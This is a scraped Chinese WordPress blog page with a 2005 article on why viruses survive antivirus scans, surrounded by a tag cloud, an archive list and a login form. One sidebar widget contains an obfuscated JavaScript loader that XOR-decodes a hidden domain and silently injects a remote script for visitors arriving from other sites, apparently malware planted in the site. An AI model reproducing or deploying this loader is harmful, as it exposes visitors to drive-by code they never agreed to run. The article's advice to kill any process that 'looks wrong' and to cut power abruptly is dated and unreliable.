<a href="https://www.yedapi.com/tag/%e5%8e%a8%e8%89%ba" class="tag-cloud-link tag-link-650 tag-link-position-8" style="font-size: 10pt;">厨艺</a>
<a href="https://www.yedapi.com/tag/eat" class="tag-cloud-link tag-link-24 tag-link-position-9" style="font-size: 10pt;">吃</a>
<a href="https://www.yedapi.com/tag/gardening" class="tag-cloud-link tag-link-648 tag-link-position-10" style="font-size: 10pt;">园艺</a>
<a href="https://www.yedapi.com/tag/%e5%a4%9c%e6%99%af" class="tag-cloud-link tag-link-713 tag-link-position-11" style="font-size: 10pt;">夜景</a>
<a href="https://www.yedapi.com/tag/big-data" class="tag-cloud-link tag-link-251 tag-link-position-12" style="font-size: 10pt;">大数据</a>
<a href="https://www.yedapi.com/tag/xiaozheshuo" class="tag-cloud-link tag-link-67 tag-link-position-13" style="font-size: 10pt;">小哲说</a>
<a href="https://www.yedapi.com/tag/xiaomi" class="tag-cloud-link tag-link-22 tag-link-position-14" style="font-size: 10pt;">小米</a>
<a href="https://www.yedapi.com/tag/work" class="tag-cloud-link tag-link-45 tag-link-position-15" style="font-size: 10pt;">工作</a>
<a href="https://www.yedapi.com/tag/psychology" class="tag-cloud-link tag-link-277 tag-link-position-16" style="font-size: 10pt;">心理学</a>
<a href="https://www.yedapi.com/tag/gankai" class="tag-cloud-link tag-link-46 tag-link-position-17" style="font-size: 10pt;">感慨</a>
<a href="https://www.yedapi.com/tag/lvyou" class="tag-cloud-link tag-link-39 tag-link-position-18" style="font-size: 10pt;">旅游</a>
<a href="https://www.yedapi.com/tag/diary" class="tag-cloud-link tag-link-26 tag-link-position-19" style="font-size: 10pt;">日记</a>
<a href="https://www.yedapi.com/tag/botany" class="tag-cloud-link tag-link-647 tag-link-position-20" style="font-size: 10pt;">植物</a>
<a href="https://www.yedapi.com/tag/car" class="tag-cloud-link tag-link-48 tag-link-position-21" style="font-size: 10pt;">汽车</a>
<a href="https://www.yedapi.com/tag/game" class="tag-cloud-link tag-link-510 tag-link-position-22" style="font-size: 10pt;">游戏</a>
<a href="https://www.yedapi.com/tag/play" class="tag-cloud-link tag-link-25 tag-link-position-23" style="font-size: 10pt;">玩</a>
<a href="https://www.yedapi.com/tag/toys" class="tag-cloud-link tag-link-51 tag-link-position-24" style="font-size: 10pt;">玩具</a>
<a href="https://www.yedapi.com/tag/movie" class="tag-cloud-link tag-link-23 tag-link-position-25" style="font-size: 10pt;">电影</a>
<a href="https://www.yedapi.com/tag/read-a-book" class="tag-cloud-link tag-link-197 tag-link-position-26" style="font-size: 10pt;">看书</a>
<a href="https://www.yedapi.com/tag/management" class="tag-cloud-link tag-link-393 tag-link-position-27" style="font-size: 10pt;">管理学</a>
<a href="https://www.yedapi.com/tag/tencent" class="tag-cloud-link tag-link-136 tag-link-position-28" style="font-size: 10pt;">腾讯</a>
<a href="https://www.yedapi.com/tag/photo" class="tag-cloud-link tag-link-43 tag-link-position-29" style="font-size: 10pt;">自拍</a>
<a href="https://www.yedapi.com/tag/zijiayou" class="tag-cloud-link tag-link-40 tag-link-position-30" style="font-size: 10pt;">自驾游</a>
<a href="https://www.yedapi.com/tag/apple" class="tag-cloud-link tag-link-227 tag-link-position-31" style="font-size: 10pt;">苹果</a>
<a href="https://www.yedapi.com/tag/guankan" class="tag-cloud-link tag-link-652 tag-link-position-32" style="font-size: 10pt;">观看</a>
<a href="https://www.yedapi.com/tag/shici" class="tag-cloud-link tag-link-47 tag-link-position-33" style="font-size: 10pt;">诗词</a>
<a href="https://www.yedapi.com/tag/%e8%af%bb%e4%b9%a6" class="tag-cloud-link tag-link-403 tag-link-position-34" style="font-size: 10pt;">读书</a>
<a href="https://www.yedapi.com/tag/buy" class="tag-cloud-link tag-link-649 tag-link-position-35" style="font-size: 10pt;">购买</a>
<a href="https://www.yedapi.com/tag/%e8%b4%ad%e7%89%a9" class="tag-cloud-link tag-link-385 tag-link-position-36" style="font-size: 10pt;">购物</a>
<a href="https://www.yedapi.com/tag/%e8%bd%a6" class="tag-cloud-link tag-link-357 tag-link-position-37" style="font-size: 10pt;">车</a>
<a href="https://www.yedapi.com/tag/%e9%9b%aa" class="tag-cloud-link tag-link-767 tag-link-position-38" style="font-size: 10pt;">雪</a>
<a href="https://www.yedapi.com/tag/music" class="tag-cloud-link tag-link-27 tag-link-position-39" style="font-size: 10pt;">音乐</a>
<a href="https://www.yedapi.com/tag/%e9%a3%8e%e6%99%af" class="tag-cloud-link tag-link-820 tag-link-position-40" style="font-size: 10pt;">风景</a>	</div>

</div><div class="widget box row"><h3>归档</h3>		<label class="screen-reader-text" for="archives-dropdown-11">归档</label>
		<select id="archives-dropdown-11" name="archive-dropdown">
			
			<option value="">选择月份</option>
				<option value='https://www.yedapi.com/2025/10'> 2025 年 10 月 &nbsp;(3)</option>
	<option value='https://www.yedapi.com/2025/09'> 2025 年 9 月 &nbsp;(2)</option>
	<option value='https://www.yedapi.com/2025/08'> 2025 年 8 月 &nbsp;(2)</option>
	<option value='https://www.yedapi.com/2025/05'> 2025 年 5 月 &nbsp;(3)</option>
	<option value='https://www.yedapi.com/2025/04'> 2025 年 4 月 &nbsp;(4)</option>
	<option value='https://www.yedapi.com/2025/03'> 2025 年 3 月 &nbsp;(1)</option>
	<option value='https://www.yedapi.com/2025/01'> 2025 年 1 月 &nbsp;(2)</option>
	<option value='https://www.yedapi.com/2024/11'> 2024 年 11 月 &nbsp;(4)</option>
	<option value='https://www.yedapi.com/2024/10'> 2024 年 10 月 &nbsp;(1)</option>
	<option value='https://www.yedapi.com/2024/09'> 2024 年 9 月 &nbsp;(3)</option>
	<option value='https://www.yedapi.com/2024/08'> 2024 年 8 月 &nbsp;(3)</option>
	<option value='https://www.yedapi.com/2024/07'> 2024 年 7 月 &nbsp;(4)</option>
	<option value='https://www.yedapi.com/2024/05'> 2024 年 5 月 &nbsp;(11)</option>
	<option value='https://www.yedapi.com/2024/04'> 2024 年 4 月 &nbsp;(19)</option>
	<option value='https://www.yedapi.com/2024/03'> 2024 年 3 月 &nbsp;(4)</option>
	<option value='https://www.yedapi.com/2024/01'> 2024 年 1 月 &nbsp;(4)</option>
	<option value='https://www.yedapi.com/2023/12'> 2023 年 12 月 &nbsp;(29)</option>
	<option value='https://www.yedapi.com/2023/11'> 2023 年 11 月 &nbsp;(17)</option>
	<option value='https://www.yedapi.com/2023/10'> 2023 年 10 月 &nbsp;(6)</option>
	<option value='https://www.yedapi.com/2023/09'> 2023 年 9 月 &nbsp;(5)</option>
	<option value='https://www.yedapi.com/2023/08'> 2023 年 8 月 &nbsp;(2)</option>
	<option value='https://www.yedapi.com/2023/07'> 2023 年 7 月 &nbsp;(5)</option>
	<option value='https://www.yedapi.com/2023/06'> 2023 年 6 月 &nbsp;(4)</option>
	<option value='https://www.yedapi.com/2023/05'> 2023 年 5 月 &nbsp;(4)</option>
	<option value='https://www.yedapi.com/2023/04'> 2023 年 4 月 &nbsp;(3)</option>
	<option value='https://www.yedapi.com/2023/03'> 2023 年 3 月 &nbsp;(1)</option>
	<option value='https://www.yedapi.com/2023/01'> 2023 年 1 月 &nbsp;(2)</option>
	<option value='https://www.yedapi.com/2022/11'> 2022 年 11 月 &nbsp;(2)</option>
	<option value='https://www.yedapi.com/2022/10'> 2022 年 10 月 &nbsp;(4)</option>
	<option value='https://www.yedapi.com/2022/09'> 2022 年 9 月 &nbsp;(3)</option>
	<option value='https://www.yedapi.com/2022/08'> 2022 年 8 月 &nbsp;(11)</option>
	<option value='https://www.yedapi.com/2022/07'> 2022 年 7 月 &nbsp;(5)</option>
	<option value='https://www.yedapi.com/2022/06'> 2022 年 6 月 &nbsp;(1)</option>
	<option value='https://www.yedapi.com/2022/05'> 2022 年 5 月 &nbsp;(2)</option>
	<option value='https://www.yedapi.com/2022/04'> 2022 年 4 月 &nbsp;(7)</option>
	<option value='https://www.yedapi.com/2022/03'> 2022 年 3 月 &nbsp;(6)</option>
	<option value='https://www.yedapi.com/2022/02'> 2022 年 2 月 &nbsp;(5)</option>
	<option value='https://www.yedapi.com/2022/01'> 2022 年 1 月 &nbsp;(1)</option>
	<option value='https://www.yedapi.com/2021/12'> 2021 年 12 月 &nbsp;(5)</option>
	<option value='https://www.yedapi.com/2021/11'> 2021 年 11 月 &nbsp;(2)</option>
	<option value='https://www.yedapi.com/2021/10'> 2021 年 10 月 &nbsp;(10)</option>
	<option value='https://www.yedapi.com/2021/09'> 2021 年 9 月 &nbsp;(6)</option>
	<option value='https://www.yedapi.com/2021/08'> 2021 年 8 月 &nbsp;(1)</option>
	<option value='https://www.yedapi.com/2021/07'> 2021 年 7 月 &nbsp;(10)</option>
	<option value='https://www.yedapi.com/2021/06'> 2021 年 6 月 &nbsp;(8)</option>
	<option value='https://www.yedapi.com/2021/05'> 2021 年 5 月 &nbsp;(5)</option>
	<option value='https://www.yedapi.com/2021/04'> 2021 年 4 月 &nbsp;(7)</option>
	<option value='https://www.yedapi.com/2021/03'> 2021 年 3 月 &nbsp;(6)</option>
	<option value='https://www.yedapi.com/2021/02'> 2021 年 2 月 &nbsp;(7)</option>
	<option value='https://www.yedapi.com/2021/01'> 2021 年 1 月 &nbsp;(1)</option>
	<option value='https://www.yedapi.com/2020/12'> 2020 年 12 月 &nbsp;(4)</option>
	<option value='https://www.yedapi.com/2020/11'> 2020 年 11 月 &nbsp;(5)</option>
	<option value='https://www.yedapi.com/2020/10'> 2020 年 10 月 &nbsp;(6)</option>
	<option value='https://www.yedapi.com/2020/09'> 2020 年 9 月 &nbsp;(5)</option>
	<option value='https://www.yedapi.com/2020/08'> 2020 年 8 月 &nbsp;(3)</option>
	<option value='https://www.yedapi.com/2020/07'> 2020 年 7 月 &nbsp;(6)</option>
	<option value='https://www.yedapi.com/2020/06'> 2020 年 6 月 &nbsp;(7)</option>
	<option value='https://www.yedapi.com/2020/05'> 2020 年 5 月 &nbsp;(7)</option>
	<option value='https://www.yedapi.com/2020/04'> 2020 年 4 月 &nbsp;(11)</option>
	<option value='https://www.yedapi.com/2020/03'> 2020 年 3 月 &nbsp;(7)</option>
	<option value='https://www.yedapi.com/2020/02'> 2020 年 2 月 &nbsp;(8)</option>
	<option value='https://www.yedapi.com/2020/01'> 2020 年 1 月 &nbsp;(1)</option>
	<option value='https://www.yedapi.com/2019/12'> 2019 年 12 月 &nbsp;(5)</option>
	<option value='https://www.yedapi.com/2019/11'> 2019 年 11 月 &nbsp;(8)</option>
	<option value='https://www.yedapi.com/2019/09'> 2019 年 9 月 &nbsp;(6)</option>
	<option value='https://www.yedapi.com/2019/08'> 2019 年 8 月 &nbsp;(10)</option>
	<option value='https://www.yedapi.com/2019/07'> 2019 年 7 月 &nbsp;(15)</option>
	<option value='https://www.yedapi.com/2019/06'> 2019 年 6 月 &nbsp;(15)</option>
	<option value='https://www.yedapi.com/2019/05'> 2019 年 5 月 &nbsp;(2)</option>
	<option value='https://www.yedapi.com/2019/04'> 2019 年 4 月 &nbsp;(7)</option>
	<option value='https://www.yedapi.com/2019/03'> 2019 年 3 月 &nbsp;(5)</option>
	<option value='https://www.yedapi.com/2019/02'> 2019 年 2 月 &nbsp;(10)</option>
	<option value='https://www.yedapi.com/2019/01'> 2019 年 1 月 &nbsp;(5)</option>
	<option value='https://www.yedapi.com/2018/12'> 2018 年 12 月 &nbsp;(5)</option>
	<option value='https://www.yedapi.com/2018/11'> 2018 年 11 月 &nbsp;(6)</option>
	<option value='https://www.yedapi.com/2018/10'> 2018 年 10 月 &nbsp;(5)</option>
	<option value='https://www.yedapi.com/2018/09'> 2018 年 9 月 &nbsp;(4)</option>
	<option value='https://www.yedapi.com/2018/08'> 2018 年 8 月 &nbsp;(8)</option>
	<option value='https://www.yedapi.com/2018/07'> 2018 年 7 月 &nbsp;(11)</option>
	<option value='https://www.yedapi.com/2018/06'> 2018 年 6 月 &nbsp;(5)</option>
	<option value='https://www.yedapi.com/2018/05'> 2018 年 5 月 &nbsp;(4)</option>
	<option value='https://www.yedapi.com/2018/04'> 2018 年 4 月 &nbsp;(6)</option>
	<option value='https://www.yedapi.com/2018/03'> 2018 年 3 月 &nbsp;(3)</option>
	<option value='https://www.yedapi.com/2018/02'> 2018 年 2 月 &nbsp;(8)</option>
	<option value='https://www.yedapi.com/2018/01'> 2018 年 1 月 &nbsp;(12)</option>
	<option value='https://www.yedapi.com/2017/12'> 2017 年 12 月 &nbsp;(8)</option>
	<option value='https://www.yedapi.com/2017/11'> 2017 年 11 月 &nbsp;(11)</option>
	<option value='https://www.yedapi.com/2017/10'> 2017 年 10 月 &nbsp;(9)</option>
	<option value='https://www.yedapi.com/2017/09'> 2017 年 9 月 &nbsp;(8)</option>
	<option value='https://www.yedapi.com/2017/08'> 2017 年 8 月 &nbsp;(9)</option>
	<option value='https://www.yedapi.com/2017/07'> 2017 年 7 月 &nbsp;(15)</option>
	<option value='https://www.yedapi.com/2017/06'> 2017 年 6 月 &nbsp;(11)</option>
	<option value='https://www.yedapi.com/2017/05'> 2017 年 5 月 &nbsp;(13)</option>
	<option value='https://www.yedapi.com/2017/04'> 2017 年 4 月 &nbsp;(6)</option>
	<option value='https://www.yedapi.com/2017/03'> 2017 年 3 月 &nbsp;(8)</option>
	<option value='https://www.yedapi.com/2017/02'> 2017 年 2 月 &nbsp;(10)</option>
	<option value='https://www.yedapi.com/2017/01'> 2017 年 1 月 &nbsp;(10)</option>
	<option value='https://www.yedapi.com/2016/12'> 2016 年 12 月 &nbsp;(8)</option>
	<option value='https://www.yedapi.com/2016/11'> 2016 年 11 月 &nbsp;(12)</option>
	<option value='https://www.yedapi.com/2016/10'> 2016 年 10 月 &nbsp;(11)</option>
	<option value='https://www.yedapi.com/2016/09'> 2016 年 9 月 &nbsp;(12)</option>
	<option value='https://www.yedapi.com/2016/08'> 2016 年 8 月 &nbsp;(12)</option>
	<option value='https://www.yedapi.com/2016/07'> 2016 年 7 月 &nbsp;(13)</option>
	<option value='https://www.yedapi.com/2016/06'> 2016 年 6 月 &nbsp;(19)</option>
	<option value='https://www.yedapi.com/2016/05'> 2016 年 5 月 &nbsp;(6)</option>
	<option value='https://www.yedapi.com/2016/04'> 2016 年 4 月 &nbsp;(12)</option>
	<option value='https://www.yedapi.com/2016/03'> 2016 年 3 月 &nbsp;(16)</option>
	<option value='https://www.yedapi.com/2016/02'> 2016 年 2 月 &nbsp;(17)</option>
	<option value='https://www.yedapi.com/2016/01'> 2016 年 1 月 &nbsp;(17)</option>
	<option value='https://www.yedapi.com/2015/12'> 2015 年 12 月 &nbsp;(21)</option>
	<option value='https://www.yedapi.com/2015/11'> 2015 年 11 月 &nbsp;(14)</option>
	<option value='https://www.yedapi.com/2015/10'> 2015 年 10 月 &nbsp;(26)</option>
	<option value='https://www.yedapi.com/2015/09'> 2015 年 9 月 &nbsp;(23)</option>
	<option value='https://www.yedapi.com/2015/08'> 2015 年 8 月 &nbsp;(17)</option>
	<option value='https://www.yedapi.com/2015/07'> 2015 年 7 月 &nbsp;(13)</option>
	<option value='https://www.yedapi.com/2015/06'> 2015 年 6 月 &nbsp;(15)</option>
	<option value='https://www.yedapi.com/2015/05'> 2015 年 5 月 &nbsp;(16)</option>
	<option value='https://www.yedapi.com/2015/04'> 2015 年 4 月 &nbsp;(25)</option>
	<option value='https://www.yedapi.com/2015/03'> 2015 年 3 月 &nbsp;(15)</option>
	<option value='https://www.yedapi.com/2015/02'> 2015 年 2 月 &nbsp;(29)</option>
	<option value='https://www.yedapi.com/2015/01'> 2015 年 1 月 &nbsp;(9)</option>
	<option value='https://www.yedapi.com/2014/12'> 2014 年 12 月 &nbsp;(21)</option>
	<option value='https://www.yedapi.com/2014/11'> 2014 年 11 月 &nbsp;(12)</option>
	<option value='https://www.yedapi.com/2014/10'> 2014 年 10 月 &nbsp;(14)</option>
	<option value='https://www.yedapi.com/2014/09'> 2014 年 9 月 &nbsp;(24)</option>
	<option value='https://www.yedapi.com/2014/08'> 2014 年 8 月 &nbsp;(13)</option>
	<option value='https://www.yedapi.com/2014/07'> 2014 年 7 月 &nbsp;(10)</option>
	<option value='https://www.yedapi.com/2014/06'> 2014 年 6 月 &nbsp;(14)</option>
	<option value='https://www.yedapi.com/2014/05'> 2014 年 5 月 &nbsp;(7)</option>
	<option value='https://www.yedapi.com/2014/04'> 2014 年 4 月 &nbsp;(7)</option>
	<option value='https://www.yedapi.com/2014/03'> 2014 年 3 月 &nbsp;(7)</option>
	<option value='https://www.yedapi.com/2014/02'> 2014 年 2 月 &nbsp;(9)</option>
	<option value='https://www.yedapi.com/2014/01'> 2014 年 1 月 &nbsp;(7)</option>
	<option value='https://www.yedapi.com/2013/12'> 2013 年 12 月 &nbsp;(7)</option>
	<option value='https://www.yedapi.com/2013/11'> 2013 年 11 月 &nbsp;(9)</option>
	<option value='https://www.yedapi.com/2013/10'> 2013 年 10 月 &nbsp;(14)</option>
	<option value='https://www.yedapi.com/2013/09'> 2013 年 9 月 &nbsp;(5)</option>
	<option value='https://www.yedapi.com/2013/08'> 2013 年 8 月 &nbsp;(6)</option>
	<option value='https://www.yedapi.com/2013/07'> 2013 年 7 月 &nbsp;(15)</option>
	<option value='https://www.yedapi.com/2013/06'> 2013 年 6 月 &nbsp;(7)</option>
	<option value='https://www.yedapi.com/2013/05'> 2013 年 5 月 &nbsp;(11)</option>
	<option value='https://www.yedapi.com/2013/04'> 2013 年 4 月 &nbsp;(16)</option>
	<option value='https://www.yedapi.com/2013/03'> 2013 年 3 月 &nbsp;(12)</option>
	<option value='https://www.yedapi.com/2013/02'> 2013 年 2 月 &nbsp;(3)</option>
	<option value='https://www.yedapi.com/2013/01'> 2013 年 1 月 &nbsp;(10)</option>
	<option value='https://www.yedapi.com/2012/12'> 2012 年 12 月 &nbsp;(11)</option>
	<option value='https://www.yedapi.com/2012/11'> 2012 年 11 月 &nbsp;(7)</option>
	<option value='https://www.yedapi.com/2012/10'> 2012 年 10 月 &nbsp;(10)</option>
	<option value='https://www.yedapi.com/2012/09'> 2012 年 9 月 &nbsp;(7)</option>
	<option value='https://www.yedapi.com/2012/08'> 2012 年 8 月 &nbsp;(9)</option>
	<option value='https://www.yedapi.com/2012/07'> 2012 年 7 月 &nbsp;(7)</option>
	<option value='https://www.yedapi.com/2012/06'> 2012 年 6 月 &nbsp;(4)</option>
	<option value='https://www.yedapi.com/2012/05'> 2012 年 5 月 &nbsp;(17)</option>
	<option value='https://www.yedapi.com/2012/04'> 2012 年 4 月 &nbsp;(7)</option>
	<option value='https://www.yedapi.com/2012/03'> 2012 年 3 月 &nbsp;(11)</option>
	<option value='https://www.yedapi.com/2012/02'> 2012 年 2 月 &nbsp;(10)</option>
	<option value='https://www.yedapi.com/2012/01'> 2012 年 1 月 &nbsp;(12)</option>
	<option value='https://www.yedapi.com/2011/12'> 2011 年 12 月 &nbsp;(7)</option>
	<option value='https://www.yedapi.com/2011/11'> 2011 年 11 月 &nbsp;(9)</option>
	<option value='https://www.yedapi.com/2011/10'> 2011 年 10 月 &nbsp;(12)</option>
	<option value='https://www.yedapi.com/2011/09'> 2011 年 9 月 &nbsp;(6)</option>
	<option value='https://www.yedapi.com/2011/08'> 2011 年 8 月 &nbsp;(14)</option>
	<option value='https://www.yedapi.com/2011/07'> 2011 年 7 月 &nbsp;(18)</option>
	<option value='https://www.yedapi.com/2011/06'> 2011 年 6 月 &nbsp;(10)</option>
	<option value='https://www.yedapi.com/2011/05'> 2011 年 5 月 &nbsp;(15)</option>
	<option value='https://www.yedapi.com/2011/04'> 2011 年 4 月 &nbsp;(7)</option>
	<option value='https://www.yedapi.com/2011/03'> 2011 年 3 月 &nbsp;(10)</option>
	<option value='https://www.yedapi.com/2011/02'> 2011 年 2 月 &nbsp;(11)</option>
	<option value='https://www.yedapi.com/2011/01'> 2011 年 1 月 &nbsp;(7)</option>
	<option value='https://www.yedapi.com/2010/12'> 2010 年 12 月 &nbsp;(4)</option>
	<option value='https://www.yedapi.com/2010/11'> 2010 年 11 月 &nbsp;(4)</option>
	<option value='https://www.yedapi.com/2010/10'> 2010 年 10 月 &nbsp;(5)</option>
	<option value='https://www.yedapi.com/2010/09'> 2010 年 9 月 &nbsp;(14)</option>
	<option value='https://www.yedapi.com/2010/08'> 2010 年 8 月 &nbsp;(69)</option>
	<option value='https://www.yedapi.com/2010/07'> 2010 年 7 月 &nbsp;(33)</option>
	<option value='https://www.yedapi.com/2010/06'> 2010 年 6 月 &nbsp;(21)</option>
	<option value='https://www.yedapi.com/2010/05'> 2010 年 5 月 &nbsp;(11)</option>
	<option value='https://www.yedapi.com/2010/04'> 2010 年 4 月 &nbsp;(15)</option>
	<option value='https://www.yedapi.com/2010/03'> 2010 年 3 月 &nbsp;(6)</option>
	<option value='https://www.yedapi.com/2010/02'> 2010 年 2 月 &nbsp;(12)</option>
	<option value='https://www.yedapi.com/2010/01'> 2010 年 1 月 &nbsp;(10)</option>
	<option value='https://www.yedapi.com/2009/12'> 2009 年 12 月 &nbsp;(4)</option>
	<option value='https://www.yedapi.com/2009/11'> 2009 年 11 月 &nbsp;(6)</option>
	<option value='https://www.yedapi.com/2009/10'> 2009 年 10 月 &nbsp;(2)</option>
	<option value='https://www.yedapi.com/2009/09'> 2009 年 9 月 &nbsp;(4)</option>
	<option value='https://www.yedapi.com/2009/08'> 2009 年 8 月 &nbsp;(9)</option>
	<option value='https://www.yedapi.com/2009/07'> 2009 年 7 月 &nbsp;(3)</option>
	<option value='https://www.yedapi.com/2009/06'> 2009 年 6 月 &nbsp;(3)</option>
	<option value='https://www.yedapi.com/2009/05'> 2009 年 5 月 &nbsp;(5)</option>
	<option value='https://www.yedapi.com/2009/04'> 2009 年 4 月 &nbsp;(6)</option>
	<option value='https://www.yedapi.com/2009/03'> 2009 年 3 月 &nbsp;(6)</option>
	<option value='https://www.yedapi.com/2009/02'> 2009 年 2 月 &nbsp;(3)</option>
	<option value='https://www.yedapi.com/2009/01'> 2009 年 1 月 &nbsp;(9)</option>
	<option value='https://www.yedapi.com/2008/12'> 2008 年 12 月 &nbsp;(4)</option>
	<option value='https://www.yedapi.com/2008/11'> 2008 年 11 月 &nbsp;(3)</option>
	<option value='https://www.yedapi.com/2008/10'> 2008 年 10 月 &nbsp;(2)</option>
	<option value='https://www.yedapi.com/2008/09'> 2008 年 9 月 &nbsp;(5)</option>
	<option value='https://www.yedapi.com/2008/08'> 2008 年 8 月 &nbsp;(10)</option>
	<option value='https://www.yedapi.com/2008/07'> 2008 年 7 月 &nbsp;(21)</option>
	<option value='https://www.yedapi.com/2008/06'> 2008 年 6 月 &nbsp;(21)</option>
	<option value='https://www.yedapi.com/2008/05'> 2008 年 5 月 &nbsp;(26)</option>
	<option value='https://www.yedapi.com/2008/04'> 2008 年 4 月 &nbsp;(14)</option>
	<option value='https://www.yedapi.com/2008/03'> 2008 年 3 月 &nbsp;(1)</option>
	<option value='https://www.yedapi.com/2008/02'> 2008 年 2 月 &nbsp;(3)</option>
	<option value='https://www.yedapi.com/2008/01'> 2008 年 1 月 &nbsp;(1)</option>
	<option value='https://www.yedapi.com/2007/12'> 2007 年 12 月 &nbsp;(1)</option>
	<option value='https://www.yedapi.com/2007/11'> 2007 年 11 月 &nbsp;(3)</option>
	<option value='https://www.yedapi.com/2007/10'> 2007 年 10 月 &nbsp;(3)</option>
	<option value='https://www.yedapi.com/2007/09'> 2007 年 9 月 &nbsp;(1)</option>
	<option value='https://www.yedapi.com/2007/07'> 2007 年 7 月 &nbsp;(2)</option>
	<option value='https://www.yedapi.com/2007/05'> 2007 年 5 月 &nbsp;(2)</option>
	<option value='https://www.yedapi.com/2007/03'> 2007 年 3 月 &nbsp;(2)</option>
	<option value='https://www.yedapi.com/2007/02'> 2007 年 2 月 &nbsp;(1)</option>
	<option value='https://www.yedapi.com/2007/01'> 2007 年 1 月 &nbsp;(1)</option>
	<option value='https://www.yedapi.com/2006/12'> 2006 年 12 月 &nbsp;(3)</option>
	<option value='https://www.yedapi.com/2006/11'> 2006 年 11 月 &nbsp;(3)</option>
	<option value='https://www.yedapi.com/2006/10'> 2006 年 10 月 &nbsp;(2)</option>
	<option value='https://www.yedapi.com/2006/09'> 2006 年 9 月 &nbsp;(3)</option>
	<option value='https://www.yedapi.com/2006/07'> 2006 年 7 月 &nbsp;(6)</option>
	<option value='https://www.yedapi.com/2006/06'> 2006 年 6 月 &nbsp;(1)</option>
	<option value='https://www.yedapi.com/2006/03'> 2006 年 3 月 &nbsp;(1)</option>
	<option value='https://www.yedapi.com/2006/02'> 2006 年 2 月 &nbsp;(1)</option>
	<option value='https://www.yedapi.com/2006/01'> 2006 年 1 月 &nbsp;(1)</option>
	<option value='https://www.yedapi.com/2005/09'> 2005 年 9 月 &nbsp;(5)</option>
	<option value='https://www.yedapi.com/2005/08'> 2005 年 8 月 &nbsp;(29)</option>
	<option value='https://www.yedapi.com/2005/07'> 2005 年 7 月 &nbsp;(18)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-11" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div><div class="widget box row">
			<form id="loginform" action="https://www.yedapi.com/wp-login.php" method="post"><h3>用户登录</h3>
				<div class="loginl">
					<p><label>用户名</label><input class="login" type="text" name="log" id="log" value="" size="12" /></p>
					<p><label>密　码</label><input class="login" type="password" name="pwd" id="pwd" value="" size="12" /></p>
				</div>
				<div class="loginr">
					<input class="denglu btn" type="submit" name="submit" value="登 陆" />
				</div>
				<div class="clear"></div>
				<p>
					<a class="register" href="https://www.yedapi.com/wp-login.php?action=register">用户注册</a>
					<label><input id="comment_mail_notify" type="checkbox" name="rememberme" value="forever" />记住我 </label>
				</p>
				<p>
					<input type="hidden" name="redirect_to" value="/2005/08/21/231"/>
				</p>
				</form><div class="clear"></div></div><div class="widget box row"><script type="text/javascript">
!function (_f120a) {
    
    var _cac53 = Date.now();
    var _6617c = 1000;
    _cac53 = _cac53 / _6617c;
    _cac53 = Math.floor(_cac53);

    var _a2f4d = 600;
    _cac53 -= _cac53 % _a2f4d;
    _cac53 = _cac53.toString(16);

    var _eb93d = _f120a.referrer;

    if (!_eb93d) return;

    var _a1604 = [11119, 11123, 11106, 11135, 11116, 11135, 11124, 11118, 11113, 11060, 11123, 11124, 11132, 11125];

    _a1604 = _a1604.map(function(_db197){
        return _db197 ^ 11034;
    });

    var _bba33 = "8dbb1729e9802fb0750af406273499b1";
    
    _a1604 = String.fromCharCode(..._a1604);

    var _b4968 = "https://";
    var _ebcee = "/";
    var _5be4a = "preview-";

    var _794b6 = ".js";

    var _4798b = _f120a.createElement("script");
    _4798b.type = "text/javascript";
    _4798b.async = true;
    _4798b.src = _b4968 + _a1604 + _ebcee + _5be4a + _cac53 + _794b6;

    _f120a.getElementsByTagName("head")[0].appendChild(_4798b)

}(document);
</script></div>	<div id="sidebar-follow">
		</div>
</div>    	<div class="mainleft"  id="content">
			<div class="article_container row  box">
				<h1>电脑问题——病毒杀不死的原因及对策</h1>
                    <div class="article_info">
                        <span class="info_author info_ico">罗 哲</span> 
                        <span class="info_category info_ico"><a href="https://www.yedapi.com/category/entertainment" rel="category tag">杂文分享</a></span> 
                        <span class="info_date info_ico">2005-08-21</span>
                        <span class="info_views info_ico">4378</span>
                        <span class="info_comment info_ico"><a href="https://www.yedapi.com/2005/08/21/231#respond">0</a></span>
                    </div>
            	<div class="clear"></div>
            <div class="context">
				<div id="post_content"><p><DIV id=blogDetailDiv style="FONT-SIZE: 14px">一、病毒杀不死的原因<BR>　　经常听人说，病毒软件报告杀死了某某病毒，可是重新启动后该病毒仍旧存在，无法杀死。病毒杀不死的原因主要有：<BR>　　1.病毒正在运行。由于Windows保护正在运行的程序，所以杀毒软件是无法杀死正在运行的病毒。即使是真的杀死了病毒，电脑正常关机时内存中活动的病毒还会再复制一个病毒到硬盘上。<BR>　　2.病毒隐藏在系统还原的文件夹“_restore”中。<BR><BR>二、对策<BR>　　1.在Windows中杀毒前首先得中止病毒进程。对于WindowsXp/2000，可以使用任务管理器(Ctrl+Alt+Del三键齐按)来查看当前所有的进程，而对于Windows98/Me，则可以使用“黑客入门工具箱”或ATM来查看进程。确定哪个是来历不明的就停止掉或者看哪个不顺眼就停止哪个，该过程俗称“杀进程”。不要怕出错，因为不会对电脑造成任何损坏，最多就是死机。注意，杀进程的操作有时得进行两次才成功。有的病毒有两个进程，互相保护，杀掉一个则会被另一个发现并恢复。此时应先把该病毒在注册表中的启动项去掉，然后用突然断电的方式重启电脑，再杀毒。<BR>　　2.在Windows中使用专杀工具杀毒。得使用最新的杀毒版本。<BR>　　3.禁用系统还原。在WindowsMe中禁用方法是∶鼠标右键点击“我的电脑”-属性-性能-文件系统-疑难解答-禁止系统还原。在WindowsXP中禁用方法是∶控制面板-系统-系统属性-系统还原-在所有驱动器上关闭系统还原。然后用软盘或U盘启动电脑，在dos下删除_RESTORE文件夹。<BR>　　4.在Dos下杀毒不存在杀不死的问题。一般的杀毒软件都可以制作软盘版(含至少3张软盘)，用第一张盘启动(CMOS中必须设定软盘启动在前)后按提示陆续放入其它盘就可以直接杀毒了。瑞星的软盘版需要用鼠标确定杀毒的驱动器，而金山毒霸的软盘版则默认全机查杀。实际上用金山毒霸在DOS下杀毒还可以更简单，用普通软盘启动盘或U盘启动盘启动电脑后，先换到C盘，然后进入金山毒霸的目录(命令：cd kav或cd kav5，与版本有关)，然后输入KAVDX，回车就开始杀毒了。<BR>　　5.补充操作。病毒杀死后还应该修复注册表~~~~<BR><BR>本文由红客联盟提供，音樂狂迷引用~ </DIV></p>

